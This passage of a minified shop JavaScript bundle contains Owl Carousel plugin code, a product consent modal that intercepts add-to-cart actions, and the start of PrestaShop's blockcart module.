h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel2=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel2.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel2.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel2.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel2.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel2.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel2.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel2.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel2.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel2.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);;(function(){function qsa(sel,ctx){return Array.prototype.slice.call((ctx||document).querySelectorAll(sel))}
var modal,check,btnConfirm,btnCancel,err;var endpoint;var pendingClickEl=null;var pendingSubmitEvent=null;var currentProductId=null;var consentMap={};var STORAGE_KEY=(window.PC_STORAGE_KEY||'pc_consents_session');function loadConsents(){try{return JSON.parse(sessionStorage.getItem(STORAGE_KEY))||{}}catch(e){return{}}}
function saveConsents(map){try{sessionStorage.setItem(STORAGE_KEY,JSON.stringify(map))}catch(e){}}
var consentMap=loadConsents();function hasConsent(productId){return!!consentMap[productId]}
function markConsent(productId){consentMap[productId]=!0;saveConsents(consentMap)}
var IS_PRO=!!window.PC_IS_PRO_VERIFIED;function requiresConsent(productId){return Array.isArray(window.PC_CONSENT_IDS)&&window.PC_CONSENT_IDS.indexOf(productId)!==-1}
function initModal(){modal=document.getElementById('pc-consent-modal');if(!modal)return!1;endpoint=modal.getAttribute('data-endpoint');check=document.getElementById('pc-consent-check');btnConfirm=document.getElementById('pc-confirm');btnCancel=document.getElementById('pc-cancel');err=document.getElementById('pc-consent-error');if(!check||!btnConfirm||!btnCancel)return!1;check.addEventListener('change',function(){btnConfirm.disabled=!check.checked});btnCancel.addEventListener('click',closeModal);btnConfirm.addEventListener('click',confirmConsent);return!0}
function openModal(productId){currentProductId=productId;if(!modal)return;check.checked=!1;btnConfirm.disabled=!0;err.style.display='none';modal.style.display='block';document.body.classList.add('pc-modal-open')}
function closeModal(){modal.style.display='none';document.body.classList.remove('pc-modal-open');pendingClickEl=null;pendingSubmitEvent=null}
function getProductIdFromEl(el){if(!el)return null;var id=el.getAttribute('data-id-product')||el.getAttribute('data-id-product-attribute');if(!id){var form=el.closest('form');if(form){var input=form.querySelector('input[name=\"id_product\"]');if(input&&input.value)id=input.value}}
if(!id){var holder=el.closest('[data-id-product]');if(holder)id=holder.getAttribute('data-id-product')}
if(!id){var mini=el.closest('.product-miniature');if(mini&&mini.getAttribute('data-id-product'))id=mini.getAttribute('data-id-product')}
if(!id&&el.tagName==='A'&&el.href){var m=el.href.match(/[?&]id_product=(\d+)/);if(m)id=m[1]}
id=parseInt(id||'0',10);return isNaN(id)?null:id}
function ajax(url,data,cb){var xhr=new XMLHttpRequest();xhr.open('POST',url,!0);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');xhr.onreadystatechange=function(){if(xhr.readyState===4){var ok=(xhr.status>=200&&xhr.status<300);var res=null;try{res=JSON.parse(xhr.responseText)}catch(e){}
cb(ok,res,xhr.status)}};xhr.send(Object.keys(data).map(function(k){return encodeURIComponent(k)+'='+encodeURIComponent(data[k])}).join('&'))}
function resumeOriginalAction(){if(pendingClickEl){var el=pendingClickEl;pendingClickEl=null;var evt=new MouseEvent('click',{bubbles:!0,cancelable:!0});el.dispatchEvent(evt)}else if(pendingSubmitEvent&&pendingSubmitEvent.target){var form=pendingSubmitEvent.target;pendingSubmitEvent=null;form.submit()}}
function confirmConsent(){if(!check.checked||!currentProductId)return;err.style.display='none';var textParts=[];qsa('#pc-consent-modal .pc-list li').forEach(function(li){textParts.push(li.textContent.trim())});var consentText=textParts.join(' ');ajax(endpoint+'?ajax=1',{id_product:currentProductId,consent_text:consentText},function(ok,res,status){if(!ok){alert('Erreur serveur (save '+status+').');return}
if(res&&(res.success||res.require_consent)){markConsent(currentProductId);closeModal();resumeOriginalAction()}else{err.textContent=(res&&res.message)?res.message:'Erreur lors de l\'enregistrement du consentement';err.style.display='block'}})}
function ensureInit(){if(!modal)initModal()}
function shouldInterceptSubmit(form,submitter){var action=(form.getAttribute('action')||'')+(form.getAttribute('data-action')||'');var hasAddInput=form.querySelector('input[name=\"add\"]')||form.querySelector('button[name=\"add\"]');var hasIdProduct=form.querySelector('input[name=\"id_product\"]');var submitterIsAdd=submitter&&(submitter.matches('[data-button-action=\"add-to-cart\"], [data-link-action=\"add-to-cart\"], .ajax_add_to_cart_button, button.add-to-cart, .add-to-cart')||/add/i.test(submitter.name||''));var looksLikeCart=/controller=cart|\/cart/i.test(action);var looksLikeProduct=/controller=product/i.test(action);return submitterIsAdd||(hasAddInput&&hasIdProduct&&(looksLikeCart||looksLikeProduct))}
function interceptAddToCartClicks(e){if(!e.target||!e.target.closest)return;var el=e.target.closest('[data-button-action=\"add-to-cart\"], [data-link-action=\"add-to-cart\"], .ajax_add_to_cart_button, button.add-to-cart, .add-to-cart');if(!el)return;var productId=getProductIdFromEl(el);if(!productId)return;if(consentMap[productId])return;if(IS_PRO)return;if(!requiresConsent(productId)){return}
if(hasConsent(productId))return;e.preventDefault();e.stopPropagation();pendingClickEl=el;pendingSubmitEvent=null;ensureInit();ajax(endpoint+'?ajax=1&check=1',{id_product:productId},function(ok,res,status){if(!ok){resumeOriginalAction();return}
if(res&&res.success){if(res.already_consented){markConsent(productId);resumeOriginalAction();return}
if(res.require_consent){openModal(productId);return}
resumeOriginalAction();return}})}
function interceptAddToCartFormSubmit(e){var form=e.target;if(!form||form.tagName!=='FORM')return;var submitter=document.activeElement;if(!shouldInterceptSubmit(form,submitter))return;var productId=getProductIdFromEl(submitter)||(function(){var inp=form.querySelector('input[name=\"id_product\"]');return inp?parseInt(inp.value,10):null})();if(!productId||consentMap[productId])return;if(IS_PRO)return;if(!requiresConsent(productId)){return}
if(hasConsent(productId))return;e.preventDefault();e.stopPropagation();pendingClickEl=null;pendingSubmitEvent=e;ensureInit();ajax(endpoint+'?ajax=1&check=1',{id_product:productId},function(ok,res,status){if(!ok){form.submit();return}
if(res&&res.success){if(res.already_consented){markConsent(productId);resumeOriginalAction();return}
if(res.require_consent){openModal(productId);return}
resumeOriginalAction();return}})}
document.addEventListener('click',interceptAddToCartClicks,!0);document.addEventListener('submit',interceptAddToCartFormSubmit,!0)})();/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){var $body=$('body');$body.append(modal);$body.one('click','#blockcart-modal',function(event){if(event.target.id==='blockcart-modal'){$(event.target).remove()}})};prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}
